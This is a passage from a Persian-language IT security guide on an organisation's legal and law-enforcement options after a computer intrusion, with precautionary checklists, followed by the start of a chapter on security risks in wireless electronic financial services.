• اگر مدير اجرايي يك شركت خـصوصي باشـيد، حتـي اگر شـركت فاقـد سـهامدار هـم باشـد ممكـن اسـت شركتهاي همكار، حاميان و يـا مـشتريان - بـسته بـه قوانين جرائم رايانهاي هـر كـشور - از شـما شـكايت نمايند.

اگر در يک شركت كار مي كنيد و مي دانيد كه سيستم شما به شدت در معرض مخاطره قراردارد قاعدتاً بايد بعنـوان بخـشي از برنامهريزي امنيتـي (قبـل از وقـوع رخـداد امنيتـي) بـا مـشاور حقوقي سازمان خود گفتگو كنيد. سازمانها بسته به دخالت يـا عدم دخالت نيروهاي انتظامي سياسـتهاي متفـاوتي را اتخـاذ ميكنند. با تمرين فعاليتهاي زمان بحران، احتمال دنبالشدن واقعي سياستها هنگامي كه به آنها نياز است را افزايش دهيد.

بعنوان چند مقدمه براي شروع بحث، اين قسمت مـروري بـر چند مسئله - كه به احتمال قوي شما نيز روزي با آن مواجـه ميشويد - خواهد داشت:

## **تنظيم شكوائيه جزايي**

در ايالات متحده هر زمان كه احـساس كنيـد كـسي خـلاف قانون عملكرده ميتوانيد عليه او اقدام قانوني نماييد و ايـن روند بـا تنظـيم شـكوائيه قـضايي در مراجـع رسـمي شـروع ميشود. سپس از داديار اجازه گرفته ميشـود كـه بـر اسـاس ادعاي انجامشده تحقيق بعمل آيد و اگر جرمي تشخيص داده شد بر اساس آن يك دادخواست تنظيم شود.

در برخي و شايد اكثر موارد، تحقيقات جنايي نتيجـهاي بـراي شما در پي ندارد. چنانچه اعمال غيرقانوني انجام شده تكـرار نشود و نفوذگر ردپايي از خود بـاقي نگذاشـته باشـد، يـا اگـر سيستم شما از يك كشور خـارجي مـورد حملـه قـرار گرفتـه باشد، بسيار بعيد اسـت كـه بتوانيـد نفـوذگران را شناسـايي و دستگير كنيد. نفوذگران حرفهاي بندرت از خود رد پايي بـاقي مي گذارند.<sup>۱۳۱</sup>

تنظيم و ارائه شكوائيه لزوماً به تعقيب قضايي منجر نميشود. داديار مربوطه (در سطوح مختلف كشوري، ايالتي يا محلي) در مـورد قـانون نقـض شـده، شـدت جـرم، لـزوم همكـاري بازرسـان

آموزشديده و نوع محكوميت تـصميم مـيگيـرد. بـه خـاطر داشته باشيد كه دستگاه قضايي مملو از پروندههاي گونـاگون است. بنابراين احتمال انجام تحقيقات در پرونـدههـاي جديـد درصورتي وجود خواهد داشت كه مربوط به جرائم خاص و يـا تهديـدات جـدي باشـند. مـثلاً احتمـال انجـام تحقيقـات در پروندهاي كه در آن ۲۰۰،۰۰۰ دلار داده از بين رفتـه، از يـك مورد كه در آن يكنفر مكرراً از طريق مـودم، رايانـة شخـصي شما را پويش ميكند بسيار بيشتر است.

اطلاعات راجع به تحقيقات ممكن است به شما داده بشود يـا نـشود. حتـي ممكـن اسـت در جريـان تحقيقـات اطلاعـات نادرست به شما ارائه گردد - مثلاً درحاليكه بازرسـان شـديداً مشغول كار هستند به شما گفته شود هيچگونه تحقيقـاتي در كار نيست.

اين امكان وجود دارد كه انجام تحقيقات، شما را در مـوقعيتي ناپايدار قرار دهد. اگر افراد ناشناس به نفوذ خـود بـه سيـستم شما ادامه دهند، ممكن است مراجع قانوني از شـما بخواهنـد كه سيستم خود را باز بگذاريد تا بازرسان اتصالات سيـستم را رديابي كنند و براي دستگيري متهم بـه جمـعآوري مـدارك بپردازنــد. متأســفانه بازگذاشــتن درهــاي سيــستم بعــد از مشخصشدن اينكه سيستم شما مورد سوء استفاده قرار دارد، درصورتيكه نفوذگران از سيستم شما جهت انجـام خرابكـاري روي سيستمهاي ديگر استفاده كنند ميتواند با يـك دادنامـة ثالث شما را در مظان اتهام قـرار دهـد، چراكـه همكـاري بـا نهادهاي قانوني مانع از وارد شدن اتهام به شما نيـست . پـس بهتر است قبل از پـذيرش چنـين مخـاطراتي جوانـب امـر را كاملاً بررسي كنيد.

## **تماس با مراجع مربوطه**

در زمينة جرائم رايانهاي بسته به اينكه چه نوع سيستم قانوني و جزائي در كشور شما وجود دارد ممكن است لازم باشد كـه اقدامات خاصي را جهت برقراري تماس با مسئولين محلي يـا كشوري انجام دهيد. ذيلاً بعضي توصيههاي كلي آورده شـده اما طبيعتاً اگر آنها را طبق روشـهاي مناسـب كـشور خودتـان بكار ببريد تأثير بيشتري خواهند داشت.

• اگر امكان آن وجود داشـته باشـد بهتـر اسـت اول بـه مراجع محلي يا استاني مراجعه كنيد. اگر مراجع استاني تشخيص دهند كه مسئله توسط عوامل كشوري بهتـر

<sup>۱۳۱</sup> البته تعداد بسيار كمي از نفوذگران واقعاً به اندازهاي باهوش هـستند كه خودشان فكر مي كنند.

ميتواند مورد تحقيـق قـرار گيـرد بـه شـما پيـشنهاد ميكنند كه به آنها مراجعـه نماييـد. هرچنـد متأسـفانه برخي از دوايـر محلـيِ اجـراي قـوانين علاقـه اي بـه استفاده از نيروي كمكيِ مأموران كشوري ندارند. ايـن امر ممكن است سبب شود رخـداد امنيتـي مربـوط بـه شما بدرستي تحت تحقيقات قرار نگيرد.

- مراجع محلي ممكن است بـه پيگيـري شـكايت شـما علاقة بيشتري داشته باشـند؛ چـون بـه احتمـال زيـاد مشكلي كه براي شما پيش آمده در كنار هزاران مـورد مشابه ديگر (به آن اندازه كـه در سـطح كـشوري وجـود دارد ) قرار نـدارد. بنـابراين احتمـال بيـشتري وجـود خواهـد داشت كه مسئولان محلـي بـه مـشكل شـما اهميـت دهند؛ حتي اگر آن مشكل خيلي كوچك باشد.
- هرچند برخي از مسئولان محلي ممكن است در زمينة رايانه و جرائم رايانهاي مهارت زيادي داشته باشند، اما حتي در ايالات متحده هم عموماً مـسئولان محلـي از مسئولان ايـالتي و كـشوري تجربـة كمتـري دارنـد و ممكن است انجام تحقيقات پيشرفته برايـشان سـخت باشـد. در عـوض بـسياري از سـازمانهاي كـشوري از كارشناساني بهرهمندند كه ميتوان آنها را بـه سـرعت وارد جريان حل مشكلات كرد.
- در ايالات متحده مقامـات ايـالتي نـسبت بـه مقامـات كشوري علاقة بيـشتري بـه تعقيـب و كـشف جـرائم جوانان و نوجوانان نشان ميدهند. اگر ميدانيـد كـه از جانب يك نوجوان كه در ايالـت خودتـان اقامـت دارد مورد حمله قرار گرفتهايد بهتر است به مقامات محلـي رجوع نماييد. گاهي اوقات هم بهتر است كه راههـاي پيگرد قانوني را كنار بگذاريد و مستقيماً بـا والـدين يـا معلمـين آن مهـاجم جـوان صـحبت كنيـد (يـا از يـك حقوقدان يا پليس بخواهيد اينكار را براي شما انجام دهد).

## **مخاطرات پيگرد متهمان**

در استمداد از مراجع قانوني مشكلات بالقوة زيادي وجود دارد كه محدود به مسائلي چون تجربة كارِ آنها با رايانه و شبكه و يا تعقيب جرائم رايانهاي نميشود. گاهي اوقات ممكن اسـت مراجعي كه اطلاعات و تجربة كافي در زمينـة رايانـه ندارنـد بمنظور درك نكات پرونده، شما را دعوت به همكاري نمايند.

در حالات ديگر ممكن است از اطلاعات شما صـرفنظر كننـد تا فقدان اطلاعات خود را بپوشانند و از زير سؤال رفتن اعتبار دواير اجراي قوانين جلوگيري نمايند. لازم به ذكر است كه در بسياري از موارد اين احتمال وجود دارد كه خود قرباني هم در فعاليتهاي جنايي نقش داشته باشد. يـك بـازرس باتجربـه در دنياي واقعي، به نظرات قرباني اطمينان كامل و بـي شـك و شبهه نمينمايد؛ و اين مسئله براي جرائم دنيـاي سـايبر هـم صدق مي كند.

اگر از شما و كارمندانتان خواسته شد كـه در فرآينـد تحقيـق براي كمك به شناخت موضـوع مـشاركت نمائيـد، اطمينـان يابيد كه اين عمل به دستور دادگاه انجام شده اسـت؛ چراكـه در غيراينــصورت ممكــن اســت بنظــر بيايــد كــه مــشتاق قربانيشدن بودهايد. بهتر است كـه يـك شـخص بيطـرف را براي همكاري با نمايندگان نيروهاي انتظامي و دواير اجـراي قانون معرفي كنيد.

منش و رفتار مجريان قانون گهگاه مـشكلات جـدي بوجـود ميآورد. ممكن است برخي تجهيزات شما به بهانـة بـازجويي يا كنترل براي مدتهاي غيرقابل توجيهي توقيف شوند - حتي اگر خود، قرباني يك جرم رايانهاي باشـيد. اگـر شـما قربـاني بودهايد و رخداد امنيتي را خودتان گزارش كـردهايـد، معمـولاً مقامات شما را از تلاشهايشان مطلع ميكنند تا نارضايتي شما را به حداقل برسانند. با اينحـال اگـر نفـوذگران از كارمنـدان خودتان باشند و يا پاي مسائل حساسي چون اطلاعات رسمي و نظامي در ميان باشد، ممكن است شما نظـارتي روي روش و مدتي كه سيـستمها و رسـانههـاي ذخيـرهسـازيتان تحـت بررسي قرار ميگيرند نداشته باشيد. اين مشكل زماني حـادتر ميشود كه بازرسان پرونـده نيازمنـد همكـاري متخصـصاني خارج از دفاتر محلي خود نيز باشند. اطمينان حاصل كنيد كـه زمان ايجاد وقفه در كار بدليل شرايط اجباري انجام تحقيقات را محاسبه مينماييد؛ چراكه اين زمان و خسارتهاي ناشـي از آن ميتواند بعنوان قسمتي از آسـيبهاي واردة هنگـام پيگـرد قرار گيرد و متعاقباً در هر دادخواست مـدني (دادخواسـتهايي كـه ميتواند عليه مهاجم و گاهي اوقات نيز عليه خـود دوايـر اجـراي قـوانين تنظيم شود) بكار رود.

در جريان تحقيقات نسخههـاي پـشتيبان از منـابع بـسيار بـا ارزش به شـمار مـيرونـد. عـلاوه بـر ايـن، درصـورت لـزوم

**سوم بخش**

ميتوانيد هنگاميكه سيستمهاي اصلي شما تحـت بازرسـي و آزمايش است، از سيستمهاي پشتيبان استفاده نماييد.

وقتي با دواير اجراي قانون براي انجـام تحقيقـات همكـاري مـيكنيـد، ممكـن اسـت در اثـر سـنگيني و ناكارآمـدي آن تحقيقات، ديد جامعة رايانهاي نـسبت بـه شـما منفـي شـود . بيشتر كاربران رايانه ديدگاهي منفي نسبت به مجريان قـانون دارند و اگر شما هم در آن جايگاه قرار بگيريد، اين احساسات متوجه شما نيز ميشود. چنين قـضاوتهايي مـيتوانـد جايگـاه شما را در انظار پايينتر از آنچه كه مـستحق آن هـستيد قـرار دهد و از همكاري شما نه تنها با آن تحقيقات بلكـه بـا سـاير فعاليتهاي تخصصي نيز جلوگيري كند. علاوه بر ايـن پـس از پايانيافتن بازرسي ممكن است آماج حملات الكترونيكـي يـا ساير سوء استفادهها قرار بگيريد.

اين رفتارها مايـة تأسـفند، چراكـه بـه هـر حـال بـسياري از بازرسـان، دقيـق و حرفـهاي هـستند و ممكـن اسـت بـراي جلوگيري از يك فعاليت مشكوك يا تهاجم دائمي، واقعـاً بـه بازرسيهاي موشكافانه نيـاز داشـته باشـند. امـروز مـيتـوانيم بگوييم كه اين مشكل در سالهاي اخير كمتر شده و نگرانيهـا در مورد آن نسبت به دهة گذشته كاهش يافته است. به مرور زمان و با آگاهتر شدن مردم نسبت به خسارتهاي نفوذگران - حتي آنها كه سوء نيتي نداشتهاند- انتظار اين اسـت كـه ايـن احساسات منفي نسبت به مراجع قانوني از اين هـم كمرنگتـر شود.

توصية اكيد ما به شما اين است كه هنگام تـصم يمگيـري در مورد درميان گذاشتن هرگونه مشكل امنيتيِ سيستم خـود بـا مراجع قانوني خوب فكر كنيد و جوانب امـر را مـورد بررسـي قرار دهيد. در بيشتر مواقع بهتـر اسـت بـسنجيد كـه در چـه صورت مراجعه به مراجع قضايي لازم است: درصورتيكه واقعاً چيــزي را از دســت داده و متحمــل ضــرر شــدهايــد و يــا درصورتيكه شخصاً قادر به كنترل وضعيت پيشآمده نيـستيد. بعضي اوقات هياهوي ناشي از يك اتفاق خطرنـاكتر از سـاير خسارتهايي است كه در پي وقوع آن اتفاق به بار ميآيد.

بعد از اينكه تصميم به استمداد از مراجع قانوني گرفتيد از به پا كردن هياهو در اين زمينه بپرهيزيد. در بعضي مـوارد دخالـت مراجع قانوني ميتواند عامل دلسردي نفوذگران باشد، امـا در بعضي موارد نيـز مـيتوانـد شـما را در كـانون توجـه آنهـا و درنتيجه حملات بيشتر قرار دهد. آگاه باشيد كه ممكن اسـت

مشكل فعلي شما جزئي از يك مشكل گستردهتـر باشـد كـه درحال توسعه و گسترش است و لذا درصورتيكه بدرستي آنـرا مديريت نكنيد باعث وارد آمدن آسيبهاي فراوانـي بـه شـما و ديگران شود.

ما علاقهمنديم كه خوشبينانه بـه ايـن موضـوع نگـاه كنـيم . مراجع قانوني بطور كلـي از نيـاز بـه ارتقـاي سـطح خـود در بررسي جرائم رايانهاي اطلاع دارند و معمولاً در تلاشـند كـه مراكز آموزشي راهاندازي كنند، تشكيلات و تسهيلات تحليـل قانوني تهيه نمايند، و ابزارهاي ديگري براي انجام تحقيقـات ثمربخش را بكار گيرند. معمولاً در دادسراها (خصوصاً در مناطق پيشرفتة كشور) بعضي بازرسان و داديارها تجربة زيـادي كـسب ميكنند و لذا بايد در تلاش باشند كـه اطلاعـات خـود را بـه ساير همكارانشان نيـز انتقـال دهنـد. نتيجـة ايـن فرآينـد در سالهاي اخير يك ارتقاي اساسي در سـطح موفقيـت فعاليـت نيروهاي انتظامي و انجـام شـدن تعـداد زيـادي تحقيقـات و دادرسيهاي موفق در حوزة جرائم سايبر بوده است. بهتر است به فوايد بيشمار گزارشكردن جرائم رايانهاي - نه تنها بـراي خودتـان، بلكـه بـراي تمـام جامعـه - توجـه داشـته باشـيد: دادرســيهاي موفــق مــيتواننــد باعــث جلــوگيري از ســوء استفادههاي بعدي از سيستمهاي شما و نيز ديگران شوند.

## **مسئوليت گزارش جرم**

در پايان به ياد داشته باشيد كه يك جرم تنها درصورتي مورد پيگرد قضايي قرار ميگيرد كه شما آنرا گزارش كـرده باشـيد. در غيراينصورت اينكار انجام نمـيشـود و ايـن نـه بـه سـود شماست و نه هيچكس ديگر؛ و دست نفوذگر را نيز براي وارد آوردن آسيبهاي بيشتر و به افراد ديگر باز ميگـذارد. بـه يـاد داشته باشيد كه ممكن است آنچه شما با آن برخورد كردهايـد جزئـي از يـك مجموعـة عظـيم جـرائم رايانـهاي و اعمـال خرابكارانه باشد. بدون انجام بررسيهاي لازم نمـيتـوان ادعـا كرد كه آنچه بر سر شما آمده يك رخداد مجزا و بي ارتباط بـا ساير اجزاي سيستم بوده و يا جزئي از يك تهاجم بزرگتر.

مشكلِ ديگرِ عدم گزارش جرائم سنگين رايانهاي ايـن اسـت كه برخي به غلط تصور خواهند كرد كه اين جرائم بندرت رخ مــيدهنــد و درنتيجــه احتمــال وقــوع ايــن مــشكلات در سيستمهاي خود را ناچيز خواهند پنداشت، روي بودجهبندي و آموزش مأموران جديد اجرايي تأكيد زيادي بعمل نخواهد آمد؛

# **ی کانیل**

## **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ١٨٣

براي بهبود قوانين فعلي تلاش ناچيزي خواهد شـد؛ و جامعـه نيز به موضوعاتي از اين قبيل توجه كمتري نشان خواهد داد؛ و خلاصه اينكه نتيجه اين خواهد بـود كـه محـيط رايانـه اي براي همة بازيگران آن خطرناكتر از آنچه ممكن اسـت بنظـر بيايد خواهد شد.

## **احتياط بيشتر...**

در اين بخش خلاصهاي از پيشنهادات ديگر براي جلـوگيري از سوء استفادة احتمالي از رايانهها ارائه شده است:

- در متن برنامهها و دادههاي رايانه، اطلاعات مربوط به حق نـسخهبـرداري و مالكيـت انحـصاري خـود را در ابتداييترين بخش هريك از فايلهـا قـرار دهيـد. اگـر صراحتاً به حق نسخهبـرداري اشـاره كـردهايـد، حتمـاً امكان پركردن يك فرم مخصوص در همين رابطـه را براي هر مشتري پيشبيني كنيد. انجام اينكار ميتواند به بازرسي دقيقتر و ترميم خسارتها كمك كند.
- اطمينان حاصـل كنيـد كـه كـاربران دربـارة بايـدها و نبايدهاي فعاليتها و مسئوليتها خود آگاهي كامل دارند.
- تمام كاربران را از هر چيزي كه در شبكة شـما تحـت نظارت قرار دارد مطلع كنيد (درصـورتيكه بـا انجـام اينكـار سياستهاي شما نقض نميشود). اين نظارت ميتواند شامل نامههاي الكترونيكي، فشردهشدن كليدها، و دسترسـي به فايلها شود. چنانچه در مورد اين نظارت هشدار داده نشود، ممكن است نظارت بر كارهاي يك مهاجم هـم بعنوان نقض قوانين حريم خصوصي تلقي شود.
- نسخههاي پشتيبان را خـوب تهيـه كنيـد و از آنهـا در جاي امني نگهداري كنيد. اگـر بـراي كـشف حقيقـت لازم است اين نسخهها را با يكديگر مورد مقايسه قرار دهيد بايد قادر باشيد افرادي كه به نسخهها دسترسـي داشته اند را مشخص نماييد. نگهـداري از پـشتيبانها در محيطهاي عمومي باعث ميشود بعدها نتـوان از آنهـا بعنوان مدرك استفاده كرد.
- درصورت مشاهدة هرگونه مورد مشكوك يا اتفاقي كه نياز به دخالت مراجع قضايي دارد، يادداشـتبـرداري را شروع كنيد. مشاهدات و فعاليتهاي خود و زمان هريك از آنها را يادداشت نماييد. از فايلهاي ثبت و ردگيريها

نسخة چاپي تهيه و آنها را ضميمة يادداشتهايتان كنيد. هنگام انجام بازرسيها و تحقيقات، وجـود يـك سـابقة كتبي از اتفاقاتي كه رخ داده ميتواند بـسيار ارزشـمند باشد. زمان و موضوع كلية تماسها با مراجع قـانوني را نيز به ثبت برسانيد.

- سعي كنيد سطوح اختيارات كلية كارمندان و كاربران را بصورت كتبي تعريف كنيد و هرآنچه كـه فـرد بـه آن دسترسي قانوني دارد (و نيز هرچه كه به آن دسترسي ندارد) را در اين تعاريف بياوريد. براي ابلاغ ايـن تعـاريف بـه افراد ساز و كاري بيانديشيد كه هر كس بتواند بخـوبي آنرا بفهمد و به كار ببنـدد، و محـدوديتهاي حاصـل از آنرا نيز درك كند.
- به كارمندان خود صراحتاً گوشزد كنيد كه ملزم هستند در پايان كارشان و يا هر زمان كه از آنها خواسته شـد كلية منابعي كه در اختيارشان بوده (مثل متن برنامـههـا و كتابچههاي راهنما) را بازگردانند.
- اگر اتفـاقي رخ داده كـه بنظـر شـما انجـام تحقيقـات پليـسي را لازم مـيكنـد، اجـازه ندهيـد كاركنـان بـه تحقيقـات خودسـرانه بپردازنـد. تلاشـهاي خودسـرانه ممكن است باعث شوند بعضي مدارك در بازرسـيهاي رسمي سنديت خود را از دست بدهند. همچنين ممكن است بازرسان با مـشاهدة دخالـت شـما در تحقيقـات ، نسبت به شما ديد منفي پيدا كنند.
- كارمندان خـود را بـه امـضاي توافقنامـهاي در زمينـة مسئوليتهايـشان در قبـال اطلاعـات حـساس، كـاربرد رايانه، استفاده از پـست الكترونيكـي و ديگـر مـسائل رايانهاي كه ممكن اسـت بعـدها مطـرح شـوند ملـزم نماييد. اطمينان حاصل كنيـد كـه سياسـتها صـريح و عادلانه هستند و همة كارمندان از آن آگـاهي دارنـد و موافقتنامه مربوطه را امضا كردهاند. تصريح كنيـد كـه كلية دسترسيها و حقوق دسترسي هنگام پايـانيـافتن دورة كاري پايان مييابد و هرگونه دسترسي غيرمجـاز در خلال يا پـس از پايـان دورة كـاري تحـت پيگـرد قانوني قرار خواهد گرفت.

## **مخاطرات جنايي در حوزة تجارت**

اگر شما يك ISP هستيد يا پايگاه وب و يا به هر صورتي در محل كار خـود شـبكههـاي رايانـهاي داريـد، درصـورتيكه از دستگاههاي شما استفاده نادرست شود ممكن اسـت خودتـان تحت تعقيب قانوني قرار بگيريد.

اگر مقامات قضايي به اين نتيجه برسند كه رايانـههـاي شـما توسط يك كارمند براي نفوذ به رايانـههـاي ديگـر، انتقـال و ذخيرة اطلاعات طبقهبنـدي شـده (اعـم اسـرار تجـاري، تـصاوير مستهجن كودكان، و ...) يـا همكـاري در جـرائم رايانـهاي مـورد استفاده قرار گرفته، ممكن است رايانههاي شما با يك حكـم توقيف، براي انجام بررسـيها مـصادره شـوند. اگـر در خـلال تحقيق بتوانيد ثابت كنيد كه دسترسي آن كارمند بـه سيـستم شما محدود بوده، ممكن است دايرة اين توقيفها كاهش پيدا كند، اما باز هم به احتمال زياد بخشي از ماشينهاي شما طـي انجام تحقيقات رسمي در توقيف باقي خواهند ماند.

بسته به راهكارهاي پذيرفتهشده در سيستم قانوني هر كشور، اگر پليس محلي يا مقامات كـشوري معتقـد باشـند مـداركي مبني بر تخطي از قانون وجـود دارد از يـك قاضـي تقاضـاي مجوز براي انجام تحقيق ميكنند و قاضي نيز حكـم تحقيـق صـادر مـينمايـد. در سـالهاي اخيـر تعـدادي از بازرسـان و مسئولان كشوري ايالات متحده، در برخي ايالتها جايگاهي را براي انجام تحقيقات گسترده و سنگين بوجود آوردهاند. يـك دليل اين امر، عدم تجربة كافي دوايـر اجـراي قـوانين بـراي برخورد با جرائم رايانهاي است كه بنظـر مـيرسـد بـا انجـام اينكار و نيز كارهاي مشابه، به مرور زمان بهتر شود.

#### **احتياط بيشتر...**

• خود را به سيستمهاي نظارت بـر شـبكه و نظـارت بـر صفحهكليد مجهز كنيد. اين نرمافزارها مـيتواننـد بـر تمام اطلاعات فرستادهشده يا دريافتشده نظارت كنند و آنها را ضبط نمايند. اگر احـساس كرديـد كـه مـورد نفوذ قرار گرفتهايد سريعاً عمليـات نظـارت و ضـبط را آغاز كنيد و منتظر حكم دادگاه نباشيد؛ چراكه نيروهاي انتظامي معمولاً بدون كسب اجازه از دادگاه نميتواننـد به شما مجوزي بدهند كه بتوانيد بعنوان مجري قانون عمل نماييد و دريافت حكـم قاضـي مبنـي بـر اجـازة دادگاه نيز ممكن است مدتها به طول بيانجامد.

- با كمـك وكيـل و شـركت بيمـة خـود بـ راي كارهـا، تحقيقات مرتبط، و هر فعاليت مربوط كه بايـد هنگـام وقوع يك نفوذ انجام دهيد برنامههاي اقتضائي تدوين كنيد.
- آندسته از مجريان قـانون كـه شايـستگي دارنـد روي مشكلات بالقوه تحقيق كنند را مـورد شناسـايي قـرار دهيد؛ خود را به ايشان معرفي كنيد، و نگرانيهايتـان را پيش از وقوع حادثه با آنها در ميان بگذاريـد. چنانچـه در آينده به مشكلي برخورد كرديد كه لازم بـود در آن از كمك دواير اجرايي قانون و نيروهاي انتظامي بهـره بگيريد، يك آشنايي بسيار اوليه با اين افراد مـيتوانـد بسيار كارساز باشد.
- پيوستن به جوامع و سازمانهايي كه بصورت مـداوم در مورد امنيت به افـراد آگـاهي و آمـوزش مـيدهنـد تـا تخصص آنها در اين زمينه افـزايش يابـد را فرامـوش نكنيد.

وي کاريدل

**فصل دهم مديريت مخاطرات سيار: خدمات مالي الكترونيكي ١٣٢ در محيط بيسيم**

#### **كليات**

در اين فصل به بررسي مخاطراتي ميپردازيم كـه در نتيجـة استفاده از فناوريهاي بيسيم در خدمات مالي بوجود ميآيند و از طريق سرقت هويت، تـسخير فعاليتهـاي سيـستم، و سـاير اقدامات مشابه، امنيت الكترونيكـي را تهديـد مـيكننـد. ايـن فصل روشن ميكند كه اگرچه "حجم" معاملاتي كه در محيط انجام ميشوند بر گستردگي حوزة اقـدامات ضـروريِ امنيتـي تأثيرگذار است، اما صـرف اسـتفاده از فنـاوري بـي سـيم نيـز ميتواند به آشكار شدن نقاط ضعف امنيتي بيانجامـد. در ايـن فصل چند نكتة مهم مورد اشاره قرار ميگيرنـد كـه راهبـران سيستم (بخصوص در بانكها) ميتوانند جهت كاهش مخـاطرات تا بيشترين حد ممكن و معمولاً بـدون افـزايش زيـاد هزينـة تمامشده، آنها را انجام دهند. اقدامات پيـشنهادي ايـن فـصل براي كاهش مخاطرات، به نوعي الگوهاي سـرآمدي موجـود در ارائه خدمات مالي مبتني بر فناوري بيسـيم را نيـز در بـر مي گير د.

## **فناوري بيسيم در صنايع و بخشهاي جديد**

رشد سريع استفاده از فناوري بيسيم در بسياري از بازارهـاي درحال رشد خدمات مـالي، توجـه دقيـق بـه مـسائل امنيـت

الكترونيكي در حوزة اين فناوري را ضروري كرده است. ايـن موضوع در هيچيك از بازارهاي درحال رشد بـه انـدازة حـوزة فناوري بيسيم - كه باعث رواج فناوري تلفن همراه در ايـن بازارها شده - از اهميت برخوردار نيست. هرچـه كـشورها در استفاده از اين فناوري براي ارائه خدمات مالي بيـشتر تـلاش كنند، توجه به خطرات بالقوة امنيتـي در فنـاوري بـي سـيم و اينكه شركاي تجاري در بازار و راهبران سيـستم در بانكهـا و ساير مؤسسات خدماتي چقدر بهتر ميتوانند امنيت را تضمين كنند حياتيتر ميشود. بنابراين هدف اين فصل توضـيح ايـن مطلب است كه چـرا و چگونـه امنيـت الكترونيكـي بـه يـك دغدغه تبديل ميشود و چگونه ميتوان بدون پرداخت هزينة اضافي به ارائهكنندگان خدمات مالي اين مخاطرات را كاهش داد. با توجه به اين نكتة بسيار مهم كه تغييرات بـسيار سـريع فنـاوري امكـان ارائـه راهكارهـاي ثابـت و تغييرناپـذير را از راهبران سيستمهاي خـدمات مـالي سـلب كـرده، بـسياري از اقداماتي كه در اين كتاب توصيه شدهانـد مربـوط بـه امنيـت چندلايه در كاربردهاي بيسـيم خـدمات مـالي مـيباشـند، و نمايــانگر آنچــه امــروز بعنــوان الگوهــاي ســرآمدي امنيــت الكترونيكي شناخته ميشوند هستند.

اين فصل به قسمتهاي زير تقسيم شده: قسمت "الف" خواننده را با گسترة وسيع كاربردهاي فناوري بيسيم و خدمات مـالي الكترونيكي در سراسر دنيا آشنا مي كند؛ قسمت "ب" به معرفي مخاطرات ذاتي فناوري بيسيم ميپردازد؛ قـسمت "ج" نقـاط ضعف *شبكههـاي محلـي بـي سـ*يم (WLANs)<sup>١٣٣</sup> و روالهـاي كاهش مخاطرات كه براي تأمين امنيت آنهـا لازم هـستند را شرح ميدهد؛ قسمت "د" بـه تكامـل شـبكههـاي سراسـري مخ*ابرات سيار* (شبكههاي SSM)<sup>۱۳۴</sup> و آسيبهاي موجود در آنهـا ميپردازد؛ قسمت "ه" جزئيات روشـهاي صـحيح مواجهـه بـا مخاطرات شبكههاي GSM را توضيح مي دهـد؛ قـسمت "و" به ارائه الگوهاي سرآمدي مديريت مخاطره در ارائـه خـدمات پرداخت ميپردازد؛ و قسمت "ز" نيز يك جمعبنـدي نهـايي و دورنمايي از آينده (نسل سوم؛ G3 (ارائه ميكند.

هدف اين فـصل ارائـه مجموعـهاي از راهكارهـاي مـديريت مخاطرات و تأمين امنيت براي بانكها و سيستمهاي پرداخـت اسـت. ايـن فـصل تـلاش مـيكنـد بـستري بـراي ارزيـابي

<sup>۱۳۲</sup> مراجعه كنيد به مقالة بانك جهـاني بـه قلـم *Kellerman Tom* تحت عنوان:

*<sup>&</sup>quot;Mobile Risk Management: e-Finance for the Wireless Environment (2002)": http://wbln0018.worldbank.org/html/FinancialS ectorWeb.nsf/SearchGeneral?openform&E-Security/E-Finance&Publications* 

*<sup>133</sup> Wireless Local Area Networks*

*<sup>134</sup> Global System for Moblile Communication Networks* 

مخاطرات امنيتي ارائه كند كه در محيط بيسيم قابل كـاربرد باشد.

## **١٣٥ الف. كليات خدمات مالي الكترونيكي**

خدمات مـالي الكترونيكـي چـه بـصورت اينترنتـي و چـه بـا مكانيزمهــاي راه دور، رشــد ســريعي داشــتهانــد. كــشورها و مصرفكنندگان با روند فزاينده اي به هم متصل ميشوند. اين فناوريهـا نـه تنهـا كـشورهاي عـضو در شـبكه را گـسترش ميدهند، بلكه راههاي جديدي براي ارائه خدمات مالي بوجود ميآورند. از اواسط دهة ۹۰ سرمايهگذاريهاي صنعت بانكداري براي افزايش رضايتمندي مشتريان روي بانكـداري اينترنتـي تمركز كردهاند. خدمات مالي الكترونيكـي منجـر بـه كـاهش هزينههاي خدمات مالي شده است. شبكة اينترنت عـلاوه بـر صرفهجويي در هزينههاي ثابـت توسـعه و نگهـداري شـعب، بسياري از مراحل اضـافه را نيـز حـذف كـرده و هزينـههـا را كاهش داده است. انجام يك تراكنش عـادي از طريـق يـك شعبه يا تماس تلفني هزينهاي معادل يـك دلار آمريكـا دارد، درحاليكه انجام همان تـراكنش بـصورت اينترنتـي هزينـه اي معادل ۰،۰۲ دلار خواهد داشت. هزينههاي نازل خدمات مالي اينترنتي باعث رواج استفاده از آن شده است. خـدمات مبتنـي بر اينترنت در بازارهاي درحال رشد گـاهي اوقـات بـه انـدازة خدمات صنعتي رايج هستند. براي مثال بانكداري اينترنتي در برزيل همچون ايالات متحده گسترش يافته است. بـه علـت عدم وجود زيرسـاخت مناسـب خطـوط در غالـب كـشورهاي درحال توسـعه، بيـشتر مؤسـسات مـالي خـدمات خـود را در بسترهاي بيسيم پيادهسازي كردهاند تا دسترسـي بـه آنهـا را گسترش داده باشند. همزمان با اين واقعيتهـا، چهـار گـرايش مــرتبط بــا فنــاوري جديــد در صــنعت ايجــاد شــده اســت: برونسپاري، معماري باز، اسـتراتژيهاي يكپارچـه، و روشـهاي جديد پرداخت الكترونيكي. ١٣٦

#### ١٨٦ **راهنماي امنيت فناوري اطلاعات**

خدمات مالي الكترونيكي از چهار قسمت اصلي تشكيل شـده: انتقـــال ســـرمايههـــاي الكترونيكـــي (EFT<sup>) ١٣٧</sup>. تبـــادل دادهٔ الكترونيكي (EDI)<sup>١٣٨</sup>، ا*نتقـال سـود الكترونيكـي* (EBT)<sup>١٣٩</sup> و *تأييـــد تجـــارت الكترونيكــــي* (ETC) EFT در واقـــع قديميترين صورت تبادل پول الكترونيكي است كه از اوايـل دهة ۱۹۶۰ مرسوم شد. در مقياس جهاني مقدار بسيار زيـادي EFT در داخل و ميان بانكها وجـود دارد كـه خزانـة ايـالات متحـده ميـزان آنـرا حـدود ۲ تريليـون دلار در روز يـا ۷۰۰ تريليون دلار در سال تخمـين زده اسـت. بخـش عمـدهاي از EFT بـانكيِ شـبكة SWIFT بوسـيلة خطـوط بـينالمللـي ماهواره صورت ميگيرد. درحال حاضـر حـدوداً نيمـي از ۲۰۰ كشور دنيا اينترنت و شبكههاي داخلي بزرگ خود را از طريق خطوط ماهوارهاي تأمين ميكنند. اگرچه غالب اين كشورها از لحاظ اقتصادي توسعه يافته هـستند، امـا ايـن مـسئله باعـث 